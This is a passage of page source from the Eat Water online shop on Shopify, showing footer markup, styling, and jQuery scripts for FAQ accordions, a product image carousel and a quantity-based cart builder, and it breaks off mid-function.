0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
        
      </div>
      <div class="inline-item left">
        <div class="copy">
          Copyright
          &copy; 2026
          <a href="/">Eat Water</a>
        </div>

        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
      </div>
    </div>
  </div>
</footer>


</div>
      </div>
    </div>
    <!-- /#page-wrap -->

    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" defer="defer"></script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" defer="defer"></script>

    <div id="shopify-section-popup" class="shopify-section section-popup">

  <section class="section-popup cc-popup cc-popup--center"
    data-freeze-scroll="false"
    data-section-id="popup"
    data-section-type="newsletter-popup"
    data-dismiss-for-days="30"
    data-delay-seconds="8"
    data-test-mode="false">
    <div class="cc-popup-background"></div>
   <div class="cc-popup-modal "
         role="dialog"
         aria-modal="true">

      <button type="button" class="cc-popup-close" aria-label="Close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg>
      </button>

      <div class="cc-popup-container "></div>
    </div>
  </section>




</div>

    

    <script>
      $('.so_title').click(function(){
        $(this).find('i').toggleClass("fa-angle-down");
        $(this).find('i').toggleClass("fa-angle-up");
        //     $(this).find('.fa-angle-down').toggle();
        $(this).next('.so-tab-content').slideToggle();
      });

      $(document).ready(function(){
        var top = $('.header-container').outerHeight();
        var top_1 = $('.c_faq-menu').outerHeight();
        var top_2 = top + top_1;
        $('.c_tabs_title').css("top", +top+"px");
        $('.c_faq-menu').css("top", +top+"px");

        $(".c_faq-menu-ul li a").click(function(e){
          let id = $(this).attr("href");
          let t = $(id).offset().top - top_2;
          $("html, body").animate({ scrollTop: t }, 600);
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        // $(".for-lin").click(function(){
        $(document).on("click",".for-lin",function() {
          if($(this).hasClass("open")){
            $(this).find(".below-txt").slideToggle();
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
            return;
          }
          $(".below-txt").slideUp();
          $(".c-faq-icon").removeClass("fa-arrow-up");
          $(".c-faq-icon").addClass("fa-arrow-down");
          $(".for-lin").removeClass("open");

          $(this).find(".below-txt").slideToggle();
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
          $(this).addClass("open");
        });
      });

      $(document).ready(function(){
        var detchh = $(".c-ffaq-c-1").detach();
        $(".c-ffaq-c-main").append(detchh);

        var dtchh = $(".c_use-container").detach();
        $(".c-use-c-main").append(dtchh);
      });

      $('.c_bnft-iwt-img-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        asNavFor: '.c_bnft-iwt-img-thumb',
        adaptiveHeight: false,
        arrows: false,
        dots: false
      });
      $('.c_bnft-iwt-img-thumb').slick({
        slidesToShow: 7,
        slidesToScroll: 1,
        arrows: true,
        asNavFor: '.c_bnft-iwt-img-slider',
        focusOnSelect: true,
        nextArrow: '.c_bnft-iwt-img-thumb-right',
        prevArrow: '.c_bnft-iwt-img-thumb-left',
        dots: false,
        responsive: [
          {
            breakpoint: 1281,
            settings: {
              slidesToShow: 5,
              arrows: true,
            }
          },
          {
            breakpoint: 1025,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 576,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 541,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 376,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 361,
            settings: {
              slidesToShow: 2,
              arrows: true,
            }
          }
        ]
      });

      $(document).ready(function(){
        // $('.c_bnft-iwt-img-slider-a').zoom();

        $(".button_rewards").click(function(){
          $(".container_list_rewards").slideToggle();
        });

        $(".button_redeem").click(function(){
          $(".container_list_redeem").slideToggle();
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        setTimeout(function() {
          $.ajax({
            type: "GET",
            url: "/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates",
            dataType: "html",
            success: function(faq){
              //               console.log("kk-------",$(faq).find(".c-ffaq-c-1").html());
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-no-drain-konjac-slim-pasta-noodles-rice-low-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-meal-kits-vegan",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/konjac-sponge",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-chilled-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });
        }, 1000);

        $(".page-title.opposing-items").addClass('reveal-tags');

        $(".c_cart-checkbox input").click(function(){
          if ($(this).is(':checked')) {
            $(".checkout-button").removeAttr("disabled");
          }
          else{
            $(".checkout-button").attr("disabled", true);
          }
        });
      });
    </script>
    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('.pre-loader').hide();
        },1000);
      });
    </script>

    <style>
      footer#page-footer .social-column.align-right-desktop.half.column {margin: 0 auto;width: unset;}
    </style>
    <style type='text/css'>
.product-grid {
  border: 0px solid rgba(0, 0, 0, 0.1) !important;
}

  @media(max-width:490px){
    .hide-mobile{
      display:none!important;
    }}

  @media(min-width:490px){
    .hide-desktop{
      display:none!important;
    }}
  ul.tabs {
    border-bottom: 1px solid #DDDDDD;
    display: block;
    margin: 0 0 20px;
    padding: 0;
  }
  ul.tabs li {
    display: block;
    float: left;
    height: 30px;
    margin-bottom: 0;
    padding: 0;
    width: auto;
  }
  .rte .description-tabs ul li {
    margin-left: 0px!important;
  }
  ul.tabs li a {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #ffffff;
    border-color: #e6e6e6  !important;
    border-style: solid;
    border-width: 1px 1px 0 1px;
    display: block;
    font-size: 13px;
    height: 29px;
    line-height: 30px;
    margin: 0;
    padding: 0 20px;
    text-decoration: none;
    width: auto;
    color: #303030;
    / border-bottom: 1px solid #000!important; /
  }
  ul.tabs li a.active {
    background: none repeat scroll 0 0 #f5f5f5;
    border-left-width: 1px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #303030;
    font-weight: bold;
    height: 30px;
    margin: 0 0 0 -1px;
    background: #ffffff;
    padding-top: 0px;
    position: relative;
    border: 1px solid #eae9e3  !important;
    top: 0px;
  }
  ul.tabs li:first-child a.active {
    margin-left: 0;
  }
  ul.tabs li:first-child a {
    border-top-left-radius: 2px;
    border-width: 1px 1px 0;
  }
  ul.tabs li:last-child a {
    border-top-right-radius: 2px;
  }
  ul.tabs:before, ul.tabs:after {
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
  }
  ul.tabs:after {
    clear: both;
  }

  .pull-right {
    text-align: right;
  }



  .so-tab {
    position: relative;
    width: 100%;
    overflow: hidden;
  }
  }
  / Change the font size of your Label here! /
  .so-tab label {
    font-size: 22px;
    font-weight: 400;
    position: relative;
    display: block;
    padding: 0 25px 0 0;
    margin-bottom: 15px;
    line-height: normal;
    cursor: pointer;
  }
  .so-tab input {
    position: absolute;
    opacity: 0;
    z-index: -1;
  }
  .so-tab-content {
    /*     max-height: 0; */
    overflow: hidden;
    transition: max-height .35s;
    padding: 15px 0px;
    font-size: 15px;
  }
  / :checked /
  .so-tab input:checked ~ .so-tab-content {
    max-height: none;
  }
  / Icon /
  .so-tab label::after {
    position: absolute;
    right: -25px;
    top: -20px;
    display: block;
    width: 3em;
    height: 3em;
    line-height: 3;
    text-align: center;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
  }
  /*   .so-tab input[type=checkbox] + label::after {
  content: "+";
  } */
  .so-tab input[type=radio] + label::after {
    content: "\25BC";
  }
  .so-tab input[type=checkbox]:checked + label::after {
    transform: rotate(315deg);
  }
  .so-tab input[type=radio]:checked + label::after {
    transform: rotateX(180deg);
  }
  label.so_title {
    font-size: 20px;
    padding: 0px;
    color: black;
    text-transform: initial;
    letter-spacing: .5px;
    cursor: pointer;
    margin: 0px;
    font-weight: 500;
    border-bottom: 1px solid #d4d5d5;
    padding: 15px 0px;
    position: relative;
  }
  .so_title i {
    color: black;
    font-size: 20px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
  }
  .c_p_container{
    max-width: 1440px;
    padding: 0px 10px;
    margin: 0px auto;
  }
  .c_p{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-a:first-child{
    width: 69%;
    padding: 0px 10px;
    position: relative;
  }
  .c_p-a:last-child{
    width: 31%;
    padding: 0px 10px;
  }
  .c_p_ovrly {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .c_p_ovrly-inner {
    background: #ffffffb0;
    max-width: 450px;
    padding: 20px 20px;
    margin: 3vw 0px 0px 3vw;
  }
  .c_p_ovrly-inner h2{
    margin: 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 50px;
    line-height: normal;
  }
  .c_p_ovrly-inner h3{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 25px;
    padding: 10px 0px;
    font-weight: 500;
    line-height: normal;
  }
  .c_p-image{
    position: relative;
    height: 500px;
  }
  .c_p_img {
    height: 100%;
  }
  .c_p_img img{
    width: 100%;
    display: block;
    height: 100%;
    height: 100%;
    object-fit: cover;
  }
  .c_p_ovrly-content ul {
    margin: 0px;
    padding-left: 20px;
  }
  .c_p-tabs-container{
    margin: 0 auto;
    max-width: 1440px;
    width: 100%;
    padding: 10px 20px;
  }
  .c_p-tabs {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-tabs-a:first-child{
    width: 99% ;
    border-top: 1px solid #d4d5d5;
    margin: 0px auto;
  }
  .c_p-tabs-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_p-tabs-heading{
    padding: 20px 15px;
  }
  .c_p-tabs-heading h2{
    margin: 0px;
    font-size: 24px;
    letter-spacing: 0px;
    text-transform: initial;
    color: black;
  }
  .c_p_sub{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 4px 4px 8px 0px rgb(0 0 0 / 12%), 0px 4px 8px 0px rgb(0 0 0 / 8%);
    border-radius: 5px;
    margin-bottom: 25px;
  }
  .c_p_sub-a{
    width: 50%;
    padding: 10px 5px;
    border: 1px solid #bdbdbd;
    border-radius: 5px 0px 0px 5px;
  }
  .c_p_sub-a:last-child{
    border-radius: 0px 5px 5px 0px;
  }
  .c_p_sub-inner{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
  }
  .c_p_sub-inner-a{
    width: 15%;
    padding: 0px 5px;
    text-align: center;
  }
  .c_p_sub-inner-a input{
    position: relative;
  }
  .c_p_sub-inner-b{
    width: 85%;
    padding: 0px 5px;
  }
  .c_p_sub-inner-b label{
    margin: 0px;
    font-size: 18px;
    font-weight: 600;
    height: 100%;
  }
  .c_p_sub-inner-b label p{
    margin: 0px;
    color: red;
    font-size: 15px;
    margin-top: 3px;
    font-family: 'Gill Sans Nova';
    font-weight: 600;
  }
  .page-footer .row.section.padless-top.signup-row {
    flex-wrap: wrap;
  }
  .page-footer .extra-column.half.column {
    width: 100%;
    text-align: center;
  }
  .current-cart-opa{
    opacity: 0; 
  }
  .c_p-rel {
    display: block;
    position: relative;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .c_p-rel input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    z-index: 999;
    width: 100%;
    height: auto;
    min-height: 25px;
    left: 0px;
  }
  .c_p-check {
    position: absolute;
    top: 4px;
    left: 50%;
    height: 13px;
    width: 13px;
    background-color: white;
    border-radius: 50%;
    border: 1px solid #333333;
    transform: translateX(-50%);
  }
  .c_p-rel:hover input ~ .c_p-check {
    background-color: #ccc;
  }
  .c_p-rel input:checked ~ .c_p-check {
    background-color: white;
    border: 1px solid purple;
  }
  .c_p-check:after {
    content: "";
    position: absolute;
    display: none;
  }
  .c_p-rel input:checked ~ .c_p-check:after {
    display: block;
  }
  .c_p-rel .c_p-check:after {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: purple;
    top: 2px;
    left: 2px;
  }
  /*   .c_p-input-custom:before {
  content: '';
  background: purple;
  width: 100%;
  height: 100%;
  position: absolute;
  border-radius: 50%;
  } */
  .c_p-ex p strong {
    color: #6e6e6e;
  }
  .c_p-ex p a {
    position: relative;
    text-decoration: underline;
    text-decoration-color: #6e6e6e;
    text-decoration-thickness: 2px;
    line-height: 21px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .c_p-amaz{
    display: none; 
  }
  .container_buttons_rewards {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_rewards {
    width: 50%;
    padding: 0px 5px;
  }
  .content_redeem {
    width: 50%;
    padding: 0px 5px;
  }
  .container_description_referrals {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_referrals {
    width: 50%;
  }
  .referrals {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .container_list_rewards {
    display: none;
    padding: 20px 20px;
  }
  .container_list_redeem {
    display: none;
    padding: 20px 20px;
  }
  button.button_rewards, button.button_redeem {
    color: black;
    border: 1px solid #ff40ba;
    border-radius: 20px;
    padding: 2px 15px;
    background: transparent;
    font-size: 16px;
  }
  .rte.cc-animate-init.-in.cc-animate-complete a.btn.btn-primary.mb-4 {
    background: #ff40ba;
    color: white;
    font-weight: 700;
    letter-spacing: .2em;
    border: none;
    padding: 15px 25px;
  }
  .container_list_rewards .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .container_list_redeem .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .reading-column h1.page-title.cc-animate-init.-in.cc-animate-complete {
    text-align: center;
    color: purple;
    font-family: 'museo' !important;
    font-size: 32px;
  }
  .reading-column strong {
    font-size: 16px;
    color: #333;
  }
  .c_blog-art {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    margin: 0px;
  }
  .c_blog-art-a {
    width: 33.33% !important;
    padding: 0px 10px;
    max-width: 100%;
  }
  .c_blog-art-a .rimage__image {
    border-radius: 50%;
    display: block;
    width: 100% !important;
    max-width: 100% !important;
    clip-path: circle(35%);
    object-fit: cover !important;
  } 
  .c_blog-art-a h2 {
    margin: 0px;
    font-family: 'museo';
    color: purple;
    text-align: center;
    text-transform: initial;
    font-size: 22px;
  }
  .c_blog-art-a .excerpt.rte {
    margin: 5px 0px;
    text-align: center;
    font-size: 16px;
  }
  .c_blog-art-a .more-link {
    color: #333333;
    border: 1px solid #e8e8e1;
    background-color: transparent;
    padding: 8px 14px;
    margin-top: 10px;
  }
  .c_blog-art-a .more-link:after {
    display: none;
  }
  .c_blog-art-a .reading-column {
    text-align: center;
  }
  .c_p-simple-btn a{
    display: block;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 700;
  }
  .section-headerr h3.section-header__title {
    color: purple;
  }
  .half.column .input-row select {
    font-family: inherit;
    font-size: 1em;
    line-height: 1.2em;
    color: #2c2528;
    border: 1px solid #d3d1d2;
    background: #ffffff;
    padding: 9px 0.8em;
    max-width: 100%;
    width: 432px;
    min-height: 32px;
    border-radius: 3px;
    -webkit-appearance: none;
  }
  .c_bloger-form-container{
    max-width: 1100px;
    margin: 0px auto;
    padding: 50px 20px;
  }
  .c_bloger-form {
    max-width: 700px;
  }
  .c_bloger-form-a{
    padding: 10px 0px;
  }
  .c_bloger-form-a label{
    font-weight: 600;
    margin-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-size: 13px;
  }
  .c_bloger-form-a input {
    width: 100%;
  }
  .c_bloger-form-a textarea {
    width: 100%;
  }
  .c_bloger-form-a button{
    border: none;
    padding: 15px 40px;
    font-size: 18px;
    letter-spacing: 3px;
    font-weight: 600;
    margin-top: 10px;
  }
  .c_bloger-form-b {
    padding: 10px 0px;
  }
  .c_bloger-form-b label{
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 18px;
  }
  .c_bloger-form-b input{
    display: none;
  }
  .c_bloger-form .note.note--success {
    color: #56ad6a;
    background-color: #ecfef0;
    border: 1px solid #56ad6a;
    padding: 6px 12px;
    font-size: 18px;
    margin: 10px 0px;
  }
  /* Create a custom checkbox */
  .c_bloger-form-b .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
  }

  /* On mouse-over, add a grey background color */
  .c_bloger-form-b label:hover input ~ .checkmark {
    background-color: #ccc;
  }

  /* When the checkbox is checked, add a blue background */
  .c_bloger-form-b input:checked ~ .checkmark {
    background-color: #fa3fb8;
  }

  /* Create the checkmark/indicator (hidden when not checked) */
  .c_bloger-form-b .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }

  /* Show the checkmark when checked */
  .c_bloger-form-b input:checked ~ .checkmark:after {
    display: block;
  }

  /* Style the checkmark/indicator */
  .c_bloger-form-b .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .c_bloger-form-b a {
    color: #fa3fb8;
  }
  .half.column .input-row.c_bloger-form-b label {
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 15px;
  }
  .c_cart-checkbox{
    display: flex;
    justify-content: flex-end;
  }
  .c_cart-checkbox input{
    margin-right: 10px;
  }
  .c_cart-checkbox label{
    margin: 0px;
    padding: 0px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 12px;
    opacity: .7;
  } 
  .c_cart-checkbox label a{
    text-decoration: underline;
    opacity: 1;
  }
  div#c-1554965595907 {
    display: none;
  }




























  @media (min-width: 1300px){
    .c_p-ex-p p {
      text-decoration: none;
      white-space: nowrap;
    }
    .c_p-ex-p p a {
      text-decoration: none;
    }
    .c_p-ex-p p a:before {
      content: '';
      width: 0%;
      height: 2px;
      background: #6e6e6e;
      position: absolute;
      bottom: 0px;
      left: 0px;
      transition: all 1s;
    }
    .c_p-ex-p p a:after {
      content: '';
      width: 100%;
      height: 2px;
      background: #6e6e6e52;
      position: absolute;
      bottom: 0px;
      left: 0px;
    }
    .c_p-ex-p p a:hover::before {
      width: 100%;
    }
  }


  @media (max-width: 1025px){
    .c_p_ovrly {
      position: relative;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #e5e5e5;
      z-index: 1;
    }
    .c_p_ovrly-inner {
      background: #e5e5e5;
      max-width: 450px;
      padding: 20px 10px;
      margin: 0px auto;
      text-align: center;
    }
    .c_p_ovrly-inner h2 {
      font-size: 30px;
    }
    .c_p_ovrly-inner h2 {
      text-align: center;
      font-size: 22px;
    }
    .c_p_ovrly-inner h3 {
      font-size: 18px;
      padding: 10px 0px;
      text-align: center;
    }
    .c_p_ovrly-content ul{
      display: grid;
      place-content: center;
      text-align: left;
    }
    .c_p-a:first-child {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_p-a:last-child {
      width: 100%;
      padding: 0px;
    }
    .c_p_sub-inner-a {
      width: 15%;
    }
    .c_p_sub-inner-b {
      width: 85%;
    }
    .c_p-image {
      height: auto;
    }
    .c_blog-art-a {
      width: 50% !important;
    }
  }


  

  @media (max-width: 768px){
    .c_p-tabs-a {
      width: 100%;
      padding: 0px;
    }
    .c_p-tabs-heading {
      padding: 20px 0px;
    }
    .c_p-tabs-container{
      padding: 10px 10px;
    }
    .c_blog-art-a {
      width: 100% !important;
      padding: 0px;
    }
  }
</style>
    <script>
  let arr = [];

  $(document).on("click", ".custom-swatches-plus", function() {
      $(".custom-master-btn").addClass("custom-master-btn-a");
      let inp = $(this).parent().find(".custom-swatches-qty");
      //alert(inp.val());
      if (inp.val() < parseInt(inp.attr("max"))) {
          inp.val(parseInt(inp.val()) + 1);
      }
      updateValuesAndCartStatus();
  });

  $(document).on("click", ".custom-swatches-minus", function() {
      let inp = $(this).parent().find(".custom-swatches-qty");
      if (inp.val() > 0) {
          inp.val(parseInt(inp.val()) - 1);
      }
      if (inp.val() == 0) {
          $(".custom-master-btn").removeClass("custom-master-btn-a");
      }
      updateValuesAndCartStatus();
  });

  function updateValuesAndCartStatus() {
      let total = 0;
      let totall = 0;
      let serving = 0;
      let save = 0;
      let arr = [];

      $(".custom-swatches-item").each(function() {
          let qty = parseInt($(this).find(".custom-swatches-qty").val());
          if (qty > 0) {
              let label = $(this).find(".custom-swatch-label");
              let variant = label.attr("data-vid").toLowerCase().trim();
              if (arr.indexOf(variant) === -1) {
                  arr.push(variant);
              }
              let price = qty * parseInt(label.attr("data-price"));
              let pricee = qty * parseInt(label.attr("data-cprice"));
              let servingg = qty * parseInt(label.attr("data-serving"));
              let savee = pricee - price;

              total += price;
              totall += pricee;
              serving += servingg;
              save += savee;
          }
      });

      $(".custom-price").attr("data-pr", total);
      $(".custom-price").html(Shopify.formatMoney(total));
      $(".custom-cprice").html(Shopify.formatMoney(totall));
      $(".c_p-serving").html(serving);
      if (save > 0) {
          $(".c_p-save").html(Shopify.formatMoney(save) + "<h3>Total Save</h3>");
      }

      setTimeout(function() {
          $(".c_p-fridy").hide();
          let black = parseInt($(".c_p-max").attr("data-max"));
          let blackk = black - total;
          let blackkk = black - blackk;
          $(".c_p-max").attr("data-min", blackkk);
          $(".c_p-max").attr("data-pp", blackk);
          $(".c_p-max").html(Shopify.formatMoney(blackk));
          let pp = parseInt($(".c_p-max").attr("data-pp"));
          if (pp <= 0) {
              $(".c_p-amaz").show();
              $(".c_p-fridy").hide();
              $(".c_p-dis").hide();
              $(".c_p-max").html(Shopify.formatMoney(0));
          } else {
              $(".c_p-amaz").hide();
              $(".c_p-dis").show();
          }
      }, 200);

      // Enable/disable add to cart button
      if (arr.length > 0 && $(".custom-swatches-qty").toArray().some(input => parseInt($(input).val()) > 0)) {
          $(".custom-master-btn").removeClass("disabled");
      } else {
          $(".custom-master-btn").addClass("disabled");
      }
  }

  $(".custom-master-btn").off('click').on('click', function() {
      var check_val = $(".c_p_sub-a").find("input:checked").val();
      var select_val = check_val == 'monthly-purchase' ? $(".c_p-sub-drpdwn select").children("option:selected").val() : null;
      console.log(check_val);
      let objArr = [];

      $(".custom-swatches-item").each(function() {
          let = 0;
          if(check_val == 'single-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.sin-purchase").val());
          } else if(check_val == 'monthly-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.mon-purchase").val());
          }

          //console.log(qty);
          if (qty > 0) {
              let vid = $(this).find(".custom-swatch-label").attr("data-vid").trim();
              //console.log(vid); // 3203942039842098
              //let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};
              let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};

              //let obj = [];
              //if(check_val == 'single-purchase') {
                //let obj = {"id": vid, "quantity": qty};
              //} else if(check_val == 'monthly-purchase') {
                //let obj = {"id": vid, "quantity": qty, "selling_plan": select_val};
              //}
